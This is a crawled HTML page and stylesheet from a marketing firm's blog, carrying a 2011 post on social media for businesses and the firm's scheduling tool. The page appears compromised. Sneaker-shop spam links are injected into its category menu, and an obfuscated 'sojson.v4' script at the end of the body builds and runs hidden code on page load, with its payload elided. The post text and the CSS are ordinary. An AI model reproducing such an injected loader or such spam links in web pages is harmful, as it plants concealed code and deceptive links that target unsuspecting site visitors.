

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gillissa.co.uk/news/social-media-for-business-use-687
body_size: 10421
content:
<?xml version="1.0" ?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>

<link rel="icon" href="/favicon.ico" />
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta http-equiv="Content-Language" content="en" />
<meta name="ROBOTS" content="ALL" />
<meta name="Copyright" content="Copyright (c) Gillissa Ltd" />
<meta name="google-site-verification" content="7sIYbq7PTYD0o0y56yTht2iRpfd8cyWxdUj3LRgVmFc" />


<title>Use of Social Media for Businesses</title>
<meta name="description" content="Latest News on All Aspects of Internet & Search Marketing, Adwords and Pay per Click (PPC)" />
<meta name="keywords" content="pay per click management, ppc, managing adwords, internet marketing, search marketing, email marketing, website design, website development, email marketing" />
<meta name="author" content="Gillissa Ltd (info@gillissa.co.uk)" />
<meta name="Rating" content="General" />
<meta name="revisit-after" content="5 Days" />

<link rel="shortcut icon" href="icon.gif" type="image/x-icon" />
<link rel="pingback" href="http://www.gillissa.co.uk/news/xmlrpc.php" />

<link href="http://www.gillissa.co.uk/template/style-main.css" rel="stylesheet" type="text/css" />

	<meta name="description" content="Social media is now a crucial means of exchanging information, and is now becoming a must have marketing tool for businesses too" />
	<meta name="keywords" content="social media,feed manager,twitter,facebook,product listings" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.gillissa.co.uk/news/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.gillissa.co.uk/news/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Gillissa News' href='http://www.gillissa.co.uk/news' />
<link rel='start' title='Considered e-commerce' href='http://www.gillissa.co.uk/news/considered-e-commerce-13' />
<link rel='prev' title='Valentines Day looking hot for online sales' href='http://www.gillissa.co.uk/news/valentines-day-hot-online-sales-685' />
<link rel='next' title='The Importance of a Good Review' href='http://www.gillissa.co.uk/news/customer-reviews-692' />
<meta name="generator" content="WordPress 2.8" />

</head>

<body>


<div id=head>
<div id=bodyMain>
	<a href="/">
	<img style="float:left;border:0;" src="http://www.gillissa.co.uk/images.static/template/gillissa_logo.jpg">
	</a>
	<img style="float:right;" src="http://www.gillissa.co.uk/images.static/template/succeed-with-gillissa.jpg">
	<div style="clear:both;"></div>
</div>
</div>
<div id="menu">
	<div id=bodyMain>
		<div class="menuSpacer"></div>
	</div>
</div>

<div id="submenu">
	<div id=bodyMain style="border-right:1px solid white; background : url('/images.static/template/submenu-bg.jpg') bottom left repeat-x ;">
		<div class="subMenuSpacer"></div>
	</div>
</div>

<div id="breadcrumb">
	<div id=bodyMain>
<a href="http://www.gillissa.co.uk/">Home</a>
		<a href="http://www.gillissa.co.uk/news">News</a>
	</div>
</div>

<div id="bodyContent">
	<div id="bodyContentMain">
		<div>
			<div class="bodyContentPadding">

<div id="newscats">
	<ul><li class="keys_words storytitle"><a href="https://www.teka-marburg.de/bcffgwshop/produkt/nike-air-dunk-jumbo-medium-olive/" rel="bookmark">Teka-marburgShops , Nike Air Dunk Jumbo 'Medium Olive' , The Stussy X Nike Air Zoom Spiridon Cage 2 &quot;Black Grey&quot; Has Surfaced
</a></li><li class="keys_words storytitle"><a href="https://www.ietp.com/fr/dfebcenshop/air-jordan-1-origin-story-spider-verse-555088-602-release-date/" rel="bookmark">Jordan 10 Retro Light Smoke Grey310805-062 , 602 Release Date - Verse 555088 - Air Jordan 1 Origin Story Spider - IetpShops
</a></li><li class="keys_words storytitle"><a href="https://www.ietp.com/fr/dfejcashop/" rel="bookmark">nike outlets sell jordan 1
</a></li><li class="keys_words storytitle"><a href="/news/ddabffyshop" rel="bookmark">air jordan xxx1 space jam drops december</a></li><li class="keys_words storytitle"><a href="/news/ddabgewshop" rel="bookmark">air jordan 6 unc championship pe</a></li><li class="keys_words storytitle"><a href="/news/ddabgixshop" rel="bookmark">air jordan 1 element gore tex sky j purple</a></li>
		<li class="cat-item"><a href="news/" title="Gillissa News">All News</a>
			<li class="cat-item cat-item-3"><a href="http://www.gillissa.co.uk/news/category/ecommerce" title="Selling online successfully">E-Commerce</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.gillissa.co.uk/news/category/feedmanager" title="View all posts filed under Feed Manager">Feed Manager</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.gillissa.co.uk/news/category/internet-marketing" title="Information and advice about using the Internet to promote your business in areas that you might not have considered before.">Internet Marketing</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.gillissa.co.uk/news/category/marketing" title="View all posts filed under Marketing">Marketing</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.gillissa.co.uk/news/category/pay-per-click" title="Tips and tricks on how to make your Pay-per-click advertising work effectively for you.">Pay-per-click Advertising</a>
</li>
	</ul>
</div>


<div id="content" class="narrowcolumn" role="main">
	
		
			<div class="post-687 post hentry category-ecommerce category-feedmanager category-internet-marketing category-marketing tag-ecommerce tag-facebook tag-feed-manager tag-internet-marketing tag-product-listings tag-social-media tag-twitter tag-web-marketing" id="post-687">
				<small style="display:block; padding-top:10px;float:right;">February 26th, 2011 <!-- by rwood --></small>

				<h1>Social Media &#8211; What&#8217;s in it for your business?</h1>

				<div class="entry">
					<p>The power of social media as a business tool is becoming more and more undeniable – Twitter was estimated at the end of 2010 to be on target to reach 200 million users by 2011, and Facebook has 500 million active users.  With this kind of reach, it is clear that social media is now a crucial means of exchanging information, and has replaced newspapers, TV and even email as the communication means of choice, and is now becoming a must have marketing tool for businesses too.</p>
<p>The most unique angle of social media is its ability for consumers to speak directly to an organisation – it suggests transparency to customers and when used correctly will help to reinforce a strong image for a brand.  I understand, like many others do, that social media is a key way for businesses to listen to what people want and if they are savvy, adapt accordingly. It also allows you to speak directly to your target audience and this means it’s important to get it right with your brands social media representation.  Social media isn’t a fad, and it won’t disappear – in a few years it will be so deeply engrained in every aspect of our lives that it will become a second language.</p>
<p>It can also help businesses gain global recognition, and reach customers in more obscure locations.  The benefits are countless – the challenge is applying the right technology to make keeping your social media up to date as easily and time effectively as possible.  There are a number of new innovations which optimise communication opportunities with minimum input from the organizations themselves.  Our own Social Media Manager was developed with this at the forefront of its design &#8211; an innovative piece of software which automatically sorts, loads and precisely schedules a bank of tweets and posts to minimise the effort required to keep social media such as Twitter and Facebook up to date.   Social Media Manager is an integral part of Feed Manager and is specifically designed to incorporate daily information about our clients’ products, across multiple social media platforms.  </p>
<p>Innovations like these are the best way of using social media as a retail business – they are simple to use, and our service simplifies and shortens the business effort required.  I believe that it is vital for businesses to assess their social media, and use the available means to make it as effective and successful as possible.</p>
				</div>
			</div>

			<div class="navigation">
				<div class="alignleft"></div>
				<div class="alignright"></div>
			</div>
		

	
</div>


			</div>
		</div>

	<div id="footerMenu" style="width: 100%;">
	&copy; Gillissa 2004 - 2026	</div> 

<script type="text/javascript">
	var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
	document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>

<script type="text/javascript">
try {
	var pageTracker = _gat._getTracker("UA-5294145-2");
	pageTracker._trackPageview();
} catch(err) {}
</script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='0780b'></span></body>
</html>




--- FILE ---
content_type: text/css
request_url: http://www.gillissa.co.uk/template/style-main.css
body_size: 7691
content:
/*
	Colours
	light grey	#f0f1f3	
	dark grey	#6a747c	
	orange	#f47b32
*/

body {
	font-family : Lucida sans, Verdana, Arial, sans-serif;
	color : #6a747c ;
	margin: 0;
	text-align : center ;
	font-size : 9pt ;
	font-weight : normal ;
	background : #f0f1f3;
	background : white;
}
td {
	font-size : 9pt ;
}

/*
a {
	color : white ;
	text-decoration : none ;
	font-weight : bold ;
}
a:hover, a:active, a:focus{
	color : #91c642 ;
	text-decoration: underline;
}
*/
a.arrowUrl {
	color : #f47b32 ;
	text-decoration : none ;
	font-weight : bold ;
	background:url('/images.static/template/arrow.gif') center right no-repeat; 
	padding-right:20px;
}
a.arrowUrl:hover, a.arrowUrl:active, a.arrowUrl:focus{
	color : #6a747c ;
	text-decoration: none ;
}

h1 {
	font-size : 18pt ;
	margin : 0 auto 10px auto ;
}
h2 {
	color : #f47b32 ;
	font-size : 11pt ;
	margin : 10px auto 10px auto ;
}
h3 {
	font-size : 9pt ;
	margin : 10px auto 10px auto ;
}

p{
	margin : 0 ;
	padding : 0 0 10px 0 ;
	text-align : justify ;
	border:0px solid pink;
}

ul{
	margin : 0;
	padding : 0 0 10px 0 ;
	padding-left : 20px;
}
li{
	list-style-position : outside ;
	margin : 0 0 0 0em;
	padding : 0 0 5px 0 ;
}

#bodyMain {
	width : 979px;
	text-align : left ;
	margin : auto ;
	background : white ;
}

#head {
	padding : 20px ;	
}

#menu {
	clear : both ;
	margin-top : 0px;
	background : red ;
	height : 18px ;
	background : url("/images.static/template/menu-bg0.jpg") top left repeat-x;
}
div.menuSpacer{
	height : 18px;
	width : 1px ;
	background : white ;
	float : left ;
}
div.menuOption, a.menuOption {
	line-height : 18px ;
	height : 18px ;
	font-weight : normal ;
	font-size : 80% ;
	width : 162px;
	text-transform : uppercase ;
	font-family : Lucida sans;
	display : block ;
	float : left ;
	text-decoration : none ;
	text-align : center;
	color : white ;
}
a.menuOption {
	background : url("/images.static/template/menu-bg.jpg") top left no-repeat;
}
div.menuOption {
	background : url("/images.static/template/menu-active.jpg") top left no-repeat ;
}
a.menuOption:hover, a.menuOption:active, a.menuOption:focus {
	background : url("/images.static/template/menu-active.jpg") top left no-repeat ;
}

#submenu {
	clear : both ;
	background : url("/images.static/template/submenu-bg.jpg") bottom left repeat-x ;
	height : 18px ;
	border-top : 1px solid white ;
}
div.subMenuSpacer{
	height : 18px;
	width : 1px ;
	float : left ;
	background : white ;
}
div.subOption, a.subOption {
	line-height : 18px ;
	height : 18px ;
	font-weight : normal ;
	font-size : 80% ;
	width : 162px;
	text-transform : uppercase ;
	font-family : Lucida sans;
	display : block ;
	float : left ;
	text-decoration : none ;
	text-align : center;
	color : white ;
}
a.subOption {
	background : url("/images.static/template/submenu-bg.jpg") bottom left repeat-x ;
}
div.subOption {
	background-image : none ;
	background-color : #6a747c ;
}
a.subOption:hover, a.subOption:active, a.subOption:focus {
	background-image : none ;
	background-color : #6a747c ;
}

#breadcrumb {
	padding : 5px 0 3px 10px ;
	border-bottom : 1px solid #dbdcde ;
}
#breadcrumb a{
	background : url("/images.static/template/breadcrumb.gif") center left no-repeat ;
	padding : 0 20px ;
	line-height : 18px ;
	height : 18px ;
	font-weight : normal ;
	font-size : 80% ;
	color : #6a747c ;
	text-decoration : none ;
}
#breadcrumb a:hover, #breadcrumb a:active, #breadcrumb a:focus{
	text-decoration: underline;
}

#newscats {
	padding : 0px 0 3px 5px ;
}
#newscats ul {
	margin : 0 ;
	padding : 0 ;
}
#newscats li {
	display: inline; 
}
#newscats li a{
	background : url("/images.static/template/breadcrumb.gif") center left no-repeat ;
	padding : 0 20px ;
	line-height : 18px ;
	height : 18px ;
	font-weight : normal ;
	font-size : 80% ;
	color : #6a747c ;
	text-decoration : none ;
}
#newscats a:hover, #newscats a:active, #newscats a:focus{
	text-decoration: underline;
}

#bodyContent {
	margin:20px 0px 0px 0px ; 
	background : url("/images.static/template/contentfooter.jpg") bottom left repeat-x ;
	zoom : 1 ;
}
#bodyContentMain {
	width : 979px;
	background : url("/images.static/template/contentfooter.jpg") bottom left repeat-x ;
	zoom : 1 ;
	text-align : left ;
	margin : auto ;
}
div.bodyContentPadding {
	padding :0px 20px 40px 0px ; 
	zoom : 1 ;
}

#bodyContentMain a{
	color : #f47b32 ;
	text-decoration : none ;
}
#bodyContentMain a:hover, #bodyContentMain a:active, #bodyContentMain a:focus{
	color : #6a747c ;
	text-decoration: underline;
}

#rightUpper {
	height : 176px ;
	background : url("/images.static/template/rightupper.gif") top right no-repeat ;
	position : relative ;
}
#rightLower {
	height : 323px;
	padding:1px 10px 20px 25px;
	background : url("/images.static/template/rightlower.gif") top right no-repeat ;
	position : relative ;
	color : white ;
	font-weight : bold ;
}
#rightLower h2, a.rightLowerTitle {
	text-align : center ;
	border-top : 1px solid white ;
	border-bottom : 1px solid white ;
	color : white ;
	font-size : 120%;
	font-weight : bold ;
	margin-top : 20px ;
	margin-bottom : 5px ;
	padding-top : 2px ;
	padding-bottom : 2px ;
}

#rightLower ul {
	padding : 0 ;
	margin : 0 ;
	list-style-type : none ;
}

#rightLower li {
	padding : 0px ;
}

#rightLower a {
	display:block;
	color : white ;
	text-decoration : none ; 
	padding : 2px 5px ;
}
#rightLower a:hover {
	text-decoration: none;
	background : #f0f1f3 ; 
}

div.call_to_action {
	font-size : 130%;
	font-weight : bold ;
	text-align : center ;
	margin: 30px auto 20px auto ;
}
#footerMain {
	background : url("/images.static/template/footerwhiteongrey.jpg") top center no-repeat ;
	width : 959px;
	color : white ;
	line-height : 50px ;
	margin : auto ;
	text-align : right ;
	font-size : 10pt ;
}
#footerMain a {
	padding-left : 10px ;
	text-decoration: none ;
	color: white;
}
#footerMain a:hover{
	color: #b6ff4e;
	text-decoration: underline;
}
#copyright {
	float : left ;
}

#footerMenu {
	clear : both ;
	padding-top : 10px ;
	background : white;
}
a.footerMenu {
	padding : 10px ;
	color : white ;
	text-decoration: none;
	font-size : 8pt ;
}
a.footerMenu:hover, a.footerMenu:active, a.footerMenu:focus{
	text-decoration: underline;
}

#credits a {
	display : block ;
	clear : both ;
	text-align : center ;
	margin : 20px ;
	font-size : 8pt ;
	text-decoration: none;
	color: #fff;
}
#credits a:hover{
	color: #b6ff4e;
	text-decoration: none;
}

.contactLeftColumn {
	float : left ; 
	width : 40% ;
	padding-left : 40px ;
}
div.contactAddress div {
	margin-bottom : 2px ;
}

.contactRegistration {
	font-size : 90% ;
	margin-top : 20px ;
	text-align : center ;
}

form.contactForm {
	margin : 0 ;
	padding : 0 ;
}
table.contactForm td {
	padding-right : 10px ;
}

div.errorText {
	color : red ;
	font-weight : bold ;
	font-size : 85% ;
}
div.errorText ul {
	padding : 5px 10px 2px 10px ;
}
div.formRow {
	clear : both ;
	padding-bottom : 2px ;
}
div.formRowSpacer {
	margin:0 ;
	padding:0;
	height : 10px ;
	font-size : 1px ;
	border : 0px solid red ;
}

div.formLabel {
	float : left ;
	font-size : 11pt;
	width : 150px ;
	border : 0px solid red ;
	margin : 0 ;
}
div.formLabelTitle {
	padding-bottom : 5px ;
}
div.formLabelIndent {
	margin-left : 10px ;
	width : 130px ;
}
div.formField {
	font-size : 11pt;
	margin-left : 150px ;
}
div.formLabel_100 div.formLabel {
	width : 80px ;
}
div.formLabel_100 div.formField {
	margin-left : 100px ;
}
input.formText {
	font-size : 11pt;
	width:220px ;
}
textarea.formTextBoxSmall {
	font-size : 11pt;
	width:220px ;
	height:80px;
}

table.comparisonlist {
	margin : 0 0 10px 50px ;
	border-collapse : collapse ;
	padding : 0 ;
}
table.comparisonlist td li {
	list-style-position : inside ;
	padding-right : 40px ;
}
